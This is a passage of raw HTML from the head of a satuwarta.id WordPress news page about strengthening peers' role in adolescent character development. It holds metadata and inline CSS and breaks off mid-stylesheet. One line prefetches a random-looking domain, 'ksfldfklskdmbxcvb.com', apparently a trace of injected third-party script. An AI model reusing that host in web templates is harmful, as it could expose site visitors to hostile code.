

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satuwarta.id/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/
body_size: 22182
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://satuwarta.id/xmlrpc.php" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Perkuat Peran Teman Sebaya Dalam Pengembangan Karakter Remaja</title>
<meta name="description" content="satuwarta.id - Teman sebaya memiliki peran penting dalam pengembangan karakter remaja. Karena itu perlu penguatan peran teman sebaya dalam program Generasi Berencana (Genre)."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://satuwarta.id/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Perkuat Peran Teman Sebaya Dalam Pengembangan Karakter Remaja" />
<meta property="og:description" content="satuwarta.id - Teman sebaya memiliki peran penting dalam pengembangan karakter remaja. Karena itu perlu penguatan peran teman sebaya dalam program Generasi Berencana (Genre)." />
<meta property="og:url" content="https://satuwarta.id/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/" />
<meta property="og:site_name" content="Berita Hari Ini, Berita Terkini - satuwarta.id" />
<meta property="article:publisher" content="http://www.facebook.com/satuwarta.id" />
<meta property="article:tag" content="PKK" />
<meta property="article:tag" content="Tim penggerak PKK" />
<meta property="article:section" content="News Feed" />
<meta property="og:updated_time" content="2021-06-28T04:20:30+00:00" />
<meta property="og:image" content="https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210628-WA00382.jpg" />
<meta property="og:image:secure_url" content="https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210628-WA00382.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="719" />
<meta property="og:image:alt" content="Perkuat Peran Teman Sebaya Dalam Pengembangan Karakter Remaja" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-06-24T14:49:00+00:00" />
<meta property="article:modified_time" content="2021-06-28T04:20:30+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Perkuat Peran Teman Sebaya Dalam Pengembangan Karakter Remaja" />
<meta name="twitter:description" content="satuwarta.id - Teman sebaya memiliki peran penting dalam pengembangan karakter remaja. Karena itu perlu penguatan peran teman sebaya dalam program Generasi Berencana (Genre)." />
<meta name="twitter:image" content="https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210628-WA00382.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="satuwarta.id" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://satuwarta.id/#organization","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","url":"https://satuwarta.id","sameAs":["http://www.facebook.com/satuwarta.id"]},{"@type":"WebSite","@id":"https://satuwarta.id/#website","url":"https://satuwarta.id","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","publisher":{"@id":"https://satuwarta.id/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210628-WA00382.jpg","url":"https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210628-WA00382.jpg","width":"1280","height":"719","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://satuwarta.id/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://satuwarta.id","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://satuwarta.id/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/","name":"Perkuat Peran Teman Sebaya Dalam Pengembangan Karakter Remaja"}}]},{"@type":"WebPage","@id":"https://satuwarta.id/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/#webpage","url":"https://satuwarta.id/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/","name":"Perkuat Peran Teman Sebaya Dalam Pengembangan Karakter Remaja","datePublished":"2021-06-24T14:49:00+00:00","dateModified":"2021-06-28T04:20:30+00:00","isPartOf":{"@id":"https://satuwarta.id/#website"},"primaryImageOfPage":{"@id":"https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210628-WA00382.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://satuwarta.id/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/#breadcrumb"}},{"@type":"Person","@id":"https://satuwarta.id/author/satuwarta_admin/","name":"satuwarta.id","url":"https://satuwarta.id/author/satuwarta_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=96&amp;d=mm&amp;r=g","caption":"satuwarta.id","inLanguage":"en-US"},"sameAs":["http://satuwarta.id","http://instagram.com/satuwarta.id"],"worksFor":{"@id":"https://satuwarta.id/#organization"}},{"@type":"BlogPosting","headline":"Perkuat Peran Teman Sebaya Dalam Pengembangan Karakter Remaja","datePublished":"2021-06-24T14:49:00+00:00","dateModified":"2021-06-28T04:20:30+00:00","author":{"@id":"https://satuwarta.id/author/satuwarta_admin/","name":"satuwarta.id"},"publisher":{"@id":"https://satuwarta.id/#organization"},"description":"satuwarta.id - Teman sebaya memiliki peran penting dalam pengembangan karakter remaja. Karena itu perlu penguatan peran teman sebaya dalam program Generasi Berencana (Genre).","name":"Perkuat Peran Teman Sebaya Dalam Pengembangan Karakter Remaja","@id":"https://satuwarta.id/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/#richSnippet","isPartOf":{"@id":"https://satuwarta.id/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/#webpage"},"image":{"@id":"https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210628-WA00382.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://satuwarta.id/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Feed" href="https://satuwarta.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Comments Feed" href="https://satuwarta.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Perkuat Peran Teman Sebaya Dalam Pengembangan Karakter Remaja Comments Feed" href="https://satuwarta.id/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://satuwarta.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsatuwarta.id%2Fperkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://satuwarta.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsatuwarta.id%2Fperkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://satuwarta.id/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-gallery-theme-inline-css' type='text/css'>
.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}
/*# sourceURL=https://satuwarta.id/wp-includes/blocks/gallery/theme.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s 